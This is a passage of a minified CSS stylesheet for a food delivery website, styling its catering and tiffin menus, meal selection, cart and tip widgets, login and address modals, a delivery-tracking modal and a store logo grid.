.clsExtraProd .clsProdTitle{font-weight:500;padding-right:75px}.clsFoodCustomDialog .clsAddOns .clsExtraProd.added .clsProdTitle{padding-right:110px}.clsFoodCustomDialog .clsAddOns .clsExtraProd .clsSize{font-size:12px}.clsFoodCustomDialog .clsAddOns .clsExtraProd .clsPrice{color:var(--primary-color);font-size:12px}.clsFoodCustomDialog .clsAddOns .clsExtraProd a,.clsFoodCustomDialog .clsAddOns .clsExtraProd span.clsQty,.clsFoodCustomDialog .clsAddOns .clsExtraProd .clsExtaQty{position:absolute;right:5px;top:50%;transform:translateY(-50%)}.clsAddOns a:hover,.clsAddOns select:hover{color:#000;border:1px solid #000}.clsFoodProdsWrappr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.clsFoodProdWrsppr{-webkit-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;margin:5px}.clsFoodProdsWrappr .clsFoodCatNm{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.clsFoodProdsWrappr .clsFoodProdInlineBanner{display:none}.clsFoodProdsWrappr .clsFoodProd{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.clsFoodProdsWrappr .clsFoodProdImage{padding-right:10px}.clsFoodProdsWrappr .clsFoodProdImage img{width:145px;margin:0 10px 0 0; height:145px}.clsFoodProdsWrappr .clsFoodProd h3,.clsFoodProdsWrappr .clsFoodProd p{padding-right:5px}@media only screen and (max-width:1180px){.clsFoodStoreBanner .clsDetails,.clsFoodStore{padding:15px}}@media only screen and (max-width:1000px){.clsFoodStoreBanner .clsDetails h1{font-size:18px}.clsFoodStoreBanner .clsDetails p{margin-top:3px}.clsFoodStoreCat{margin:30px auto 15px auto}.clsFoodStore{margin-top:30px}}@media only screen and (max-width:700px){.clsFoodStoreBanner .clsDetails h1{font-size:16px}.clsFoodStoreCat{margin:20px auto 15px auto}.clsFoodStore{margin-top:20px}.clsFoodStore .clsContent>img{height:200px}.clsFoodStore .clsFoodProd h3{font-size:13px}}@media only screen and (max-width:530px){.clsFoodCustomDialog .clsContent{width:auto}.clsFoodCustomDialog .clsContent>img{height:auto}.clsFoodCustomDialog{width:95%}}.clsCateringDeliveryInfo,.clsInfoBar{padding:15px;margin-top:30px;border-top:1px solid #ddd;background-color:#ffffe2}.clsCateringDeliveryInfo p,.clsInfoBar p{text-align:center;font-size:13px}.clsCateringDeliveryInfo p a{display:inline-block;margin-left:20px;color:#098cc1;font-size:13px}.clsCateringDeliveryInfo p a:hover{text-decoration:underline}.clsCateringDateTimeDialog .clsContent{width:300px;padding:15px 15px 5px 15px}.clsCateringDateTimeDialog h4{font-weight:600;font-size:15px;color:#000;margin-bottom:15px}.clsCateringDateTimeDialog h5{font-size:13px;font-weight:600;margin-bottom:3px;color:#717171}.clsCateringDateTimeDialog select,.clsCateringDateTimeDialog input[type=text]{margin-left:0;width:100%}.clsCateringDateTimeDialog input[type=text]{margin-bottom:5px}.clsCateringDateTimeDialog .clsBtn{width:100%}.clsCateringCustomDialog h4{margin-bottom:5px}.clsCateringCustomDialog .clsContent .clsContentMain .clsProdDesp{padding-right:105px}.clsCateringCustomDialog .clsSizes ul li label{color:#000}.clsCateringCustomDialog .clsSizes ul li label span:first-child{font-size:13px}.clsCateringCustomDialog .clsSizes ul li label span:last-child{font-size:13px;color:var(--primary-color)}.clsCateringCustomDialog .jsCustomize-title,.clsCateringCustomDialog .jsAddOns-title{margin-top:15px}.clsFoodCustomDialog.clsCateringCustomDialog .clsCustomize{margin-bottom:0}.clsCateringCustomDialog .clsLnkToggle{margin-top:10px;display:block;color:#098cc1}.clsCateringCustomDialog .clsLnkToggle:hover{text-decoration:underline}.clsCateringCustomDialog input[type=text]{margin-top:3px;display:none;width:100%}.clsCateringCustomDialog input[type=text].open{display:block}.clsTiffinLanding{position:relative}.clsTiffinCats{margin-top:30px}.clsTiffinCats .tabcontents a span.clsPrice{display:block;margin-top:5px;color:#fff;text-shadow:0 0 10px black}.clsTiffinCats .tabcontents a span.clsPrice del{display:inline-block;margin-right:3px;color:#fff;text-shadow:0 0 10px black}.clsTiffinWelcome{padding:40px 0;background-color:#eee;margin-top:40px}.clsTiffinWelcome h2,.clsFeaturedDished h2,.clsTiffinMenus h2,.clsTiffinMore h2{text-align:center;font-size:17px;margin-bottom:15px}.clsTiffinWelcome .clsContent{text-align:center}.clsTiffinWelcome .clsContent .clsItm{display:inline-table;vertical-align:top;text-align:center;width:230px}.clsTiffinWelcome .clsContent .clsItm img{display:inline-block;width:165px}.clsTiffinWelcome .clsContent .clsItm:hover img{filter:grayscale(1)}.clsTiffinWelcome .clsContent .clsItm p{font-weight:600;margin-bottom:10px}.clsTiffinWelcome .clsContent .clsItm:hover p{color:var(--primary-color)}.clsTiffinWelcome .clsContent .clsItm span{font-size:13px}.clsFeaturedDished{padding:40px 0}.clsFeaturedDished .clsContent{text-align:center;margin-top:20px}.clsFeaturedDished .clsContent .clsItem{display:inline-table;vertical-align:top;text-align:center;width:230px}.clsFeaturedDished .clsContent .clsItem:not(:last-child){margin-right:20px}.clsFeaturedDished .clsContent .clsItem img{display:inline-block;width:350px}.clsFeaturedDished .clsContent .clsItem p{font-weight:600;margin-top:10px}@media only screen and (max-width:1150px){.clsFeaturedDished .clsContent .clsItem img{width:300px}}@media only screen and (max-width:1000px){.clsTiffinWelcome .clsContent .clsItem:not(:last-child){margin-right:50px}.clsFeaturedDished .clsContent .clsItem img{width:250px}}@media only screen and (max-width:850px){.clsTiffinWelcome .clsContent .clsItem:not(:last-child),.clsFeaturedDished .clsContent .clsItem:not(:last-child){margin-right:0}.clsTiffinWelcome .clsContent .clsItm{margin:0}.clsTiffinWelcome .clsContent .clsItem,.clsFeaturedDished .clsContent .clsItem{width:auto;padding:15px}.clsFeaturedDished .clsContent .clsItem img{width:300px}}@media only screen and (max-width:700px){.clsFeaturedDished .clsContent .clsItem img{width:230px}}@media only screen and (max-width:550px){.clsTiffinWelcome h2,.clsFeaturedDished h2,.clsTiffinMenus h2,.clsTiffinMore h2{font-size:15px;margin-bottom:10px}.clsTiffinWelcome .clsContent,.clsFeaturedDished .clsContent{display:block;grid-template-columns:unset}.clsTiffinWelcome .clsContent .clsItem,.clsFeaturedDished .clsContent .clsItem{padding:0}.clsTiffinWelcome .clsContent .clsItem,.clsFeaturedDished .clsContent .clsItem{display:block;padding:0 15px}.clsFeaturedDished .clsContent .clsItem:not(:last-child){margin-bottom:20px}.clsFeaturedDished .clsContent .clsItem img{width:100%}.clsFeaturedDished .clsContent .clsItem p{margin-top:5px}.clsTiffinWelcome .clsContent .clsItem:hover img{filter:unset}.clsTiffinWelcome .clsContent .clsItem:hover p{color:#717171}}.clsTiffinMenus{padding:35px 0}.clsTiffinMenus ul.tabs{text-align:center}.clsTiffinMenus .clsContent .tabcontents #TiffinServices{margin-top:25px}.clsTiffinMenus .clsContent .tabcontents #MealBasket .clsInfoBar{margin-bottom:25px}.clsTiffinMenus .clsContent .clsSlider{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px;width:950px;margin:0 auto}.clsTiffinMenus .clsContent .clsItem{border:1px solid #ddd;border-radius:20px;background-repeat:no-repeat;background-position:top center;background-size:370px;padding:145px 15px 15px 15px}.clsTiffinMenus .clsContent .clsItem:hover,.clsTiffinMore .clsContent .clsItem:hover{border:1px solid #000}.clsTiffinMenus .clsContent .clsItem h3{text-align:left;font-size:15px;font-weight:600}.clsTiffinMenus .clsContent .clsItem .clsDesp{text-align:left;margin-top:10px;padding-right:20px}.clsTiffinMenus .clsContent .clsItem .clsPrice{margin-top:25px;text-align:left;font-size:16px;font-weight:500;color:#000}.clsTiffinMenus .clsContent .clsItem .clsPrice del{display:block;margin-top:3px;font-size:13px;color:#ff9494}.clsTiffinMenus .clsContent .clsItem .clsBtn{margin-top:25px;display:block;border-radius:20px}.clsTiffinCustomDialog ul.tabs.clsWeeklyTabs,.clsMealSelect ul.tabs.clsWeeklyTabs{background-color:#eee;padding-top:5px}.clsSelectWeekDay{display:block;margin-top:10px;cursor:pointer}.clsSelectWeekDay-Content{display:none}.clsTiffinCustomDialog ul.tabs li a{padding:5px;font-weight:600;font-size:13px}.clsTiffinCustomDialog h5{margin-top:10px}@media only screen and (max-width:1000px){.clsTiffinMenus .clsContent .clsSlider{width:auto;margin:0 20px;grid-gap:20px}}@media only screen and (max-width:870px){.clsTiffinMenus .clsContent .clsSlider{grid-template-columns:repeat(2,1fr);width:600px;margin:0 auto}}@media only screen and (max-width:650px){.clsTiffinMenus .clsContent .clsSlider{display:grid;grid-template-columns:unset;grid-gap:unset;width:auto}.clsTiffinMenus .clsContent .clsSlider .clsItem{margin:0 auto;width:320px}.clsTiffinMenus .clsContent .clsSlider .clsItem:not(:last-child){margin-bottom:20px}}.clsMealSelectAlert,.clsInfoBar{margin-top:0;border-top:0;border-bottom:1px solid #ddd}.clsMealSelectAlert p{text-align:left;position:relative}.clsMealSelectAlert p,.clsMealSelectAlert span,.clsInfoBar p{color:#000;font-weight:500}.clsMealSelectAlert span{position:absolute;right:0;top:50%;transform:translateY(-50%)}.clsMealSelectAlert .clsBtn{color:#fff}.clsMealSelectAlert .clsBtn:hover{text-decoration:none}.clsMealSelectAlert.sticky,.clsFoodPreorder.sticky{position:fixed;top:62px;z-index:1;left:0;right:0}.clsMealSelect{margin-top:10px}.clsFoodStores.clsMealSelect .tabs{text-align:center}.clsFoodStores.clsMealSelect>.tabs{margin-bottom:0}.clsMealSelect ul.tabs.clsWeeklyTabs{margin-top:0}.clsMealSelect .tabcontents .clsCategoryTitle{font-size:15px;padding:7px 0 2px 0;font-weight:600;margin-bottom:10px}.clsMealSelect .tabcontents .clsCategoryTitle:not(:first-child){margin-top:20px}.clsMealSelect .clsFoodStoreCard a{background-repeat:no-repeat;background-position:right 5px top 5px;background-size:25px}.clsMealSelect .clsFoodStoreCard a:not(.Meal-Kit):hover{background-image:url(../images/check_white.png)}.clsMealSelect .clsFoodStoreCard.active a:not(.Meal-Kit){background-image:url(../images/check_green.png)}.clsMealSelect .clsFoodStoreCard.active h3,.clsMealSelect .clsFoodStoreCard.active p,.clsMealSelect .clsFoodStoreCard.active p span{color:var(--primary-color)}@media only screen and (max-width:1050px){.clsMealSelectAlert.sticky,.clsFoodPreorder.sticky{top:91.5px}}@media only screen and (max-width:800px){.clsMealSelectAlert.sticky,.clsFoodPreorder.sticky{top:122.5px}}@media only screen and (max-width:580px){.clsMealSelectAlert p{position:static;text-align:center}.clsMealSelectAlert span{margin-top:15px;display:block;position:static;right:unset;top:unset;transform:unset}}@media only screen and (max-width:550px){.clsMealSelect .clsFoodStoreCard:not(.active) a:hover{background-image:unset}.clsMealSelectAlert.sticky,.clsFoodPreorder.sticky{top:95px}}.clsCartBox .clsCartOptions .cartright-box{margin-top:10px;border:1px solid #ccc;border-radius:4px;padding:20px 15px 15px 15px;width:330px;margin-bottom:15px}.clsCartBox .clsCartOptions .cartright-box a.cartclsBtn{width:100%;margin-bottom:10px;text-align:center;display:inline-block;text-decoration:none;background-color:var(--primary-color);border:0;padding:10px 15px;color:#fff;border-radius:4px;outline:0;cursor:pointer;font-weight:500;transition:.2s ease-out}.clsCouponCode{width:100%;margin:10px 0}.clsCartBox .clsCartOptions .cartright-box p.cartboxttl{padding-bottom:15px;font-weight:800}.clsCartBox .clsCartOptions .cartright-box p.cartboxitem{display:flex;justify-content:space-between;font-weight:500;color:#000;padding:0 0 10px}.clsCartBox .clsCartOptions .cartright-box p.cartboxitem span{font-size:14px}.tipadioBtnwidth-wrap{flex-wrap:wrap;display:flex;justify-content:space-between;align-items:center}.tipadioBtnwidth{padding:10px 10px 10px 0}input#tipsPect-5{width:50px}.rwardradioBtnwidth-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.rwardradioBtnwidth{padding-right:5px}.rwardradioBtnwidth label{font-size:14px}.custom-tipradios input[type="radio"]{display:none}.custom-tipradios input[type="radio"]+label{font-size:12px;padding:8px 10px;width:100%;display:inline-block;text-align:center;border:1px solid #3d424f;color:#3d424f;margin:0;min-width:45px}.custom-tipradios input[type="radio"]:checked+label{background:var(--primary-color);color:#fff}.cartboxitemtip{display:flex;justify-content:space-between;font-weight:500;color:#000;padding:0 0 10px}.custom-tipradios{padding:0 0 10px}span.cartboxitemPrice{font-weight:700}span.cartboxitemNameBold{font-weight:700}p.eVoucherLbl span{font-weight:600}span.cartright-box-msg.walltbox-msg{padding:15px 0 5px;display:block}.procedcheckout-wrappr{padding:15px 0 0}@media only screen and (max-width:600px){.clsCartBox .clsCartOptions .cartright-box{width:95%;margin:10px}.rwardradioBtnwidth-wrap{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.rwardradioBtnwidth{padding-right:10px}}.modal-content{background-color:transparent;margin:auto;border:1px solid #888;width:100%}.modal{display:none;position:fixed;z-index:1;left:0;top:0 !important;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.4)}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:2rem;left:0;z-index:9999999;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.loginModal.show{display:block}.ChangeAddrssModal.show{display:block}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width:1200px){.modal-xl{max-width:900px}}button.close.modal-togglebtn{padding:5px}p.signupSecPara{text-align:right;padding-bottom:5px}p.signupSecPara span{cursor:pointer;color:var(--primary-color);font-weight:500}p.signupSecPara span:hover{text-decoration:underline}h1.pannlttl.formsec{font-size:18px;padding-bottom:15px}.loginpopup-img{background-image:url("./images/loginimg.png");background-size:100% 100%;background-repeat:no-repeat;background-position:center;background-size:cover;display:block;width:100%}#apiformprodct input[type=password]{height:40px;border:1px solid #ccc;border-radius:5px;padding:15px;line-height:30px}#apiformprodct input[type=text],#apiformprodct input[type=email],#apiformprodct input[type=password]{width:100%}.formfield-wrapper{padding:10px 0}.signUpprdtcsubbtn-wrappr{text-align:center}#shippingUpprdtcsubbtn,#signUpprdtcsubbtn,#changeAdressSavebtn{width:110px;margin-bottom:10px;text-align:center;display:inline-block;text-decoration:none;background-color:var(--primary-color);border:0;padding:10px 15px;color:#fff;border-radius:4px;outline:0;cursor:pointer;font-weight:500;transition:.2s ease-out}.form-leftsidewrappr{padding:15px}.panel.panel-default{padding:20px 5px}div#loginpanelguess{display:none}span.usercntBtn{display:none}.cst-fromrow{padding:0 0 10px}.cst-fromrow .inpt-w100{width:100%;outline:0;padding:10px 12px;border-radius:4px;border:1px solid #ccc;font-weight:500;transition:.2s ease-out}.cst-fromrow .inpt-w50{width:50%;outline:0;padding:10px 12px;border-radius:4px;border:1px solid #ccc;font-weight:500;transition:.2s ease-out}textarea#delivery_notes{width:50%;outline:0;padding:10px 12px;border-radius:4px;border:1px solid #ccc;font-weight:500;transition:.2s ease-out}.cst-fromrow.cst-fromrow-flex{display:flex}@media(max-width:600px){.sinupformmdl-wrapper{display:block}}a.changeAddrssBtn{padding:10px 0;display:block;color:#28a745}a.changeAddrssBtn:hover{text-decoration:underline}p.addrslbl{padding-bottom:5px}p.addrslbl span{font-weight:600}.delivery_notesbox-wrapper{padding:10px 0}textarea#delivery_notesbox{border-color:#ccc}textarea#delivery_notesbox:focus{border-color:#333}div.pac-container{z-index:99999999999 !important}#delvryformmodal .border_middle{position:relative}#delvryformmodal .border_middle:before{background:#d4d4d4;width:100%;height:2px;content:"";top:45%;left:0;position:absolute;transform:translateY(-50%)}#delvryformmodal .delrow{display:flex;flex-wrap:wrap}#delvryformmodal .bullet_round{position:relative;display:inline-block;width:100%}@media(min-width:768px){#delvryformmodal .col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}#delvryformmodal .bullet_round:before,#delvryformmodal .second_righ:before{box-shadow:0 0 6px 6px #186429}#delvryformmodal .bullet_round:after,#delvryformmodal .second_righ:after{content:"";position:absolute;top:50%;left:0;height:15px;width:15px;border-radius:50%;background:#186429;transform:translateY(-50%);pointer-events:none}#delvryformmodal .bullet_round:before,#delvryformmodal .second_righ:before{content:"";border-radius:50%;height:15px;width:15px;position:absolute;top:39%;left:0;transform:translateY(-50%);animation:pulsate 1s ease-out;animation-iteration-count:infinite;opacity:0;-webkit-box-shadow:0 0 1px 2px #89849b;box-shadow:0 0 6px 6px #89849b;animation-delay:1.1s;pointer-events:none}#delvryformmodal .first_lef{float:left;width:65%}#delvryformmodal .bullet_round strong{display:block}#delvryformmodal .bullet_round strong{display:block}#delvryformmodal .mr-top{font-size:13px}#delvryformmodal .mr-bottum{font-size:13px}#delvryformmodal .mr-bottum{margin-bottom:15px}#delvryformmodal .hover_cont{background:#fff;position:absolute;bottom:150%;left:0;padding:20px;box-shadow:-1px 4px 9px 0 rgba(0,0,0,.12);visibility:hidden;transition:bottom .3s ease 0,visibility .2s ease .2s,opacity .2s ease .1s;-webkit-transition:bottom .3s ease 0,visibility .2s ease .2s,opacity .2s ease .1s;opacity:0;width:255px;z-index:1}#delvryformmodal .conner{position:absolute;bottom:-10px;left:20px;height:20px;background:#fff;width:20px;transform:rotate(45deg)}#delvryformmodal .bullet_round:after{background:#186429}#delvryformmodal .first_lef:hover .hover_cont,#delvryformmodal .second_righ:hover .hover_cont{visibility:visible;transition:bottom .3s ease;opacity:1;bottom:125%}#delvryformmodal button.close.modal-delivryTrackTogglebtn{padding:5px;border:navajowhite;background:transparent;font-weight:900}@keyframes pulsate{0{-webkit-transform:scale(.1,.1);-moz-transform:scale(.1,.1);-o-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0}50%{opacity:1;-ms-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0}}#delvryformmodal .second_righ:after,#delvryformmodal .second_righ:before{left:auto;right:0}@media(max-width:768px){#delvryformmodal .col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#delvryformmodal .bullet_round strong{line-height:normal}#delvryformmodal .first_lef{margin-bottom:50px}#delvryformmodal .first_lef,#delvryformmodal .second_righ{width:100%;text-align:left}#delvryformmodal .bullet_round{padding-left:40px}#delvryformmodal .bullet_round{padding-left:40px}#delvryformmodal .border_middle:before{width:2px;height:100%;left:21px;top:0;transform:inherit}#delvryformmodal .delrow{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}#delvryformmodal .bullet_round{padding-left:40px;top:0}#delvryformmodal .mr-bottum{margin-bottom:0}#delvryformmodal .bullet_round:after{top:0;transform:translateY(0)}#delvryformmodal .bullet_round:before,#delvryformmodal .second_righ:before{top:0}#delvryformmodal .second_righ:after{left:0;right:auto;transform:inherit;bottom:0;top:96%}#delvryformmodal .last_round:before{left:0;right:auto;top:96%}#delvryformmodal .second_righ:after,#delvryformmodal .second_righ:before{left:0}}#delvryformmodal .first_bullet_round:before{animation:none}#referMdl .col-lg-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}#referMdl .close{float:right;font-size:21px;font-weight:900;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;padding:1px;border:0}#referMdl .row{margin-right:-15px;margin-left:-15px}#referMdl .rowrefrfrnd{display:flex;flex-wrap:wrap}#referMdl .row:before{display:table;content:" "}#referMdl .row:after{clear:both}#referMdl ul.nav.nav-tabs{list-style:none;display:flex;flex-wrap:wrap}#referMdl ul.nav.nav-tabs{width:auto;height:60px;padding-top:30px}#referMdl ul.nav.nav-tabs li a{padding:10px 15px;margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}#referMdl .tab-content{background-color:#fff;overflow:hidden;font-size:14px;padding:25px}#referMdl h3{margin-top:20px;margin-bottom:10px}#referMdl .tab-content>.tab-pane{display:none;visibility:hidden}#referMdl .tab-content>.active{margin-top:5px;font-size:13px;display:block;visibility:visible}#referMdl .form-list .input-box{display:block;clear:both;margin-bottom:0}#referMdl .form-list{list-style:none}#referMdl .form-list label{position:relative;z-index:0;font-weight:400;color:#333;display:inline;font-size:13px}#referMdl .form-list li{margin:0 0 10px;position:relative}#referMdl .form-list input.input-text{background:#fff;border:1px solid #ddd;padding:10px 10px;width:100%;margin-top:5px;outline:0;color:#aaa}#referMdl .cartclsBtn{width:100%;margin-bottom:10px;text-align:center;display:inline-block;text-decoration:none;background-color:var(--primary-color);border:0;padding:10px 15px;color:#fff;border-radius:4px;outline:0;cursor:pointer;font-weight:500;transition:.2s ease-out}#referMdl .nav-tabs{border-bottom:1px solid #ddd}#referMdl .nav-tabs>li.active>a,#referMdl .nav-tabs>li.active>a:focus,#referMdl .nav-tabs>li.active>a:hover{border:0;background:#88be4c;color:#fff}@media(min-width:769px){#referMdl .col-lg-6{width:50%}}@media(max-width:768px){#referMdl .col-sm-12{width:100%}#referMdl .nav-tabs li{width:100%;text-align:center;margin-bottom:1px;border-bottom:1px solid #ddd}#referMdl .nav-tabs li a{width:100%;display:block}#referMdl .tab-content{margin-top:100px}#referMdl ul.nav.nav-tabs li a{border:0}}.clsAllStores .gridHgt{min-height:600px}.clsAllStores .logoItemWrppr{display:flex;justify-content:stretch;flex-wrap:wrap}.clsAllStores .logo-item{padding:15px 0 10px}.clsAllStores .logoItem_element{width:190px;height:190px;padding:30px;background-color:#f7f7f8;border:1px solid #eee;border-radius:50%;box-shadow:0 0 20px 0 rgba(0,0,0,0.12);margin:30px 18px}.clsAllStores .logoItem_element img{width:100%}.clsAllStores .button-group.filters-button-group{border-bottom:1px solid #ccc;padding:10px 0;text-align:center}.clsAllStores .filters-button-group .buttonfltr{padding:10px 15px;color:#28a745;font-size:18px;border:0}.clsAllStores .filters-button-group .buttonfltr.is-checked{color:#000;border-bottom:2px solid var(--primary-color)}.clsAllStores .filters-button-group .buttonfltr:hover,.filters-button-group .buttonfltr:focus{border-bottom:2px solid var(--primary-color) !important}.clsAllStores .filters-button-group .buttonfltr.is-checked:hover,.filters-button-group .buttonfltr.is-checked:focus{border-bottom:2px solid var(--primary-color) !important}.clsAllStores a.button.buttonfltr{font-size:14px;color:#717171;font-weight:700}.clsAllStores a.button.buttonfltr.is-checked{font-size:14px;color:#000;font-weight:700}.clsAllStores .logo-item{display:none}.clsAllStores .logo-item.active{display:block}.clsAllStores span.fltrnav-element{padding:10px;font-size:14px;font-weight:500}.clsAllStores p.logoItem_element_txt{text-align:center}.clsAllStores p.logoItem_element_txt a{color:#000;font-size:16px}.clsAllStores h1.fltrTtl{padding:10px 5px 5px;color:#28a745;font-size:18px}@media(max-width:992px){.clsAllStores .logoItemWrppr{display:flex;justify-content:space-between;flex-wrap:wrap}.clsAllStores .logoItem_element{width:170px;height:170px;padding:20px;background-color:#f7f7f8;border:1px solid #eee;border-radius:50%;box-shadow:0 0 20px 0 rgba(0,0,0,0.12);margin:20px 15px}.cst-fromrow-50{width:100% !important;float:none !important}}@media(max-width:600px){.clsAllStores .logoItemWrppr{display:flex;justify-content:space-evenly;flex-wrap:wrap}.clsAllStores .logoItem_element{width:160px;height:160px;padding:15px;background-color:#f7f7f8;border:1px solid #eee;border-radius:50%;box-shadow:0 0 20px 0 rgba(0,0,0,0.12);margin:15px 10px}.clsAllStores .button-group.filters-button-group{display:flex;flex-wrap:wrap}.clsAllStores .filters-button-group .fltrnav-element{flex:1 0 31%;border-bottom:1px solid #ccc}.clsAllStores .button-group.filters-button-group{padding:5px 0 0}.cst-fromrow-50{width:100% !important;float:none !important}}@media(max-width:320px){.clsAllStores .logoItemWrppr{display:flex;justify-content:flex-start;flex-wrap:wrap}.clsAllStores .logoItem_element{width:135px;height:135px;padding:10px;background-color:#f7f7f8;border:1px solid #eee;border-radius:50%;box-shadow:0 0 20px 0 rgba(0,0,0,0.12);margin:15px 10px}.clsAllStores .button-group.filters-button-group{display:flex;flex-wrap:wrap}.clsAllStores .filters-button-group .fltrnav-element{flex:1 0 31%;border-bottom:1px solid #ccc}.clsAllStores .button-group.filters-button-group{padding:5px 0 0}.cst-fromrow-50{width:100% !important;float:none !important}}.productwthsalsTag{position:relative}.productdiscounttag .clsProdImgTag{position:absolute;top:1 !important;left:0}.productdiscounttag .clsProdImgTagtext{position:absolute;top:-110px;left:15px;color:#fff;width:100px;font-size:16px}.clsProdImgTag{position:absolute;top:-42px;left:-10px}.productwthsalsTag1 .clsProdImgTagOne{color:#fff;width:0;height:0;border:0 solid transparent;border-top-width:65px;border-bottom-width:65px;border-right:65px solid #509952;transform:rotate(45deg)}.productwthsalsTag1 .clsProdImgTagTwo{color:#fff;width:0;height:0;border:0 solid transparent;border-top-width:65px;border-bottom-width:65px;border-right:65px solid green;transform:rotate(45deg)}.clsProdImgTagtext{position:absolute;top:10px;left:13px;color:#fff;width:90px;font-size:14px}.tooltip{position:relative;display:inline-block;border-bottom:1px dotted black;background:#333;color:#fff;padding:0 5px 0 4px;border-radius:50%;font-size:9px;font-weight:300;border-radius:50%}.tooltip .tooltiptext{visibility:hidden;width:120px;background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px 0;font-weight:normal;position:absolute;z-index:1;bottom:100%;left:50%;margin-left:-60px}.tooltip:hover .tooltiptext{visibility:visible}.minicart-min-delivery-msg{background:#3f4240 !important;color:#FFF;font-weight:500;margin-top:10px}.minicart-min-delivery-msg img{margin:-10px 0 -5px 0}.clsFoodCatNm{font-size:15px;padding:15px 0 5px 15px;font-weight:600;margin-bottom:10px}.clsFoodCatNm h1{font-size:16px}.headBld{font-family:'Abril Fatface'}.productwthsalsTag{display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;object-fit:contain}.clsProdImgTagtextNwTagRed{background:#ec4a59}#delivery{font-size:14px;font-weight:bold;color:#999;padding:12px}#CurbSidePickup{font-size:14px;font-weight:bold;color:#999;padding:12px}#CurbSidePickup.tab_selected{border-bottom:2px solid green;display:inline-block;color:#000;padding:12px;font-weight:bold;font-size:14px}#Delivery.tab_selected{border-bottom:2px solid green;display:inline-block;color:#000;padding:12px;font-weight:bold;font-size:14px}.allDisplayTimeforAllDays{display:none}.allDisplayTimeforAllDays.selctedTimeforDay{display:block}.ajax-loader{z-index:99;height:100%;width:100%;background:#fff url(../images/Quicklly-Logo_300X200.gif) center no-repeat}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#prod-loader{position:fixed;top:0;left:0;height:100%;width:100%;opacity:.9;z-index:99;text-align:center;display:none;margin:auto}#prod-bottom-loader{display:none;text-align:center}.checkexpressDelvWrappr{display:flex;align-items:center;justify-content:left}img.delvryIcon{width:65px !important}p.allProdDec{display:none}@media only screen and (max-width:580px){.clsFoodProdWrsppr{-webkit-box-flex:0;-ms-flex:1 0 